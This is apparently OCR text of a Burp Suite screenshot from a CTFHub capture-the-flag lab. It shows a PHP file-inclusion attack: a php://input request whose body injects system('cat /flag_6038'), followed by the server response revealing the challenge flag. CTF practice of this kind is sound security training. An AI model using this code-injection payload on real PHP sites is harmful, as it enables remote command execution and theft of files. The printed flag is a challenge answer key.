 Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × ...
Send Cancel < ▼ > ▼
Target: http://challenge-8054ab2f73cba44d.sandbox.ctfhub.com:10080
?
Request
Raw Params Headers Hex XML
GET /?file=php://input HTTP/1.1
Host: challenge-8054ab2f73cba44d.sandbox.ctfhub.com:10080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101
Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 35
<?php system('cat /flag_6038');?>
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Sat, 15 Aug 2020 10:47:45 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 129
Connection: close
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
ctfhub{b10ddc9cacb33b0a0dd97f3fbbb5ffc9ce356395}
<hr>
i don't have shell, how to get flag? <br>
<a href="phpinfo.php">phpinfo</a>
? < + > Type a search term 0 matches
Done
455 bytes | 45 millis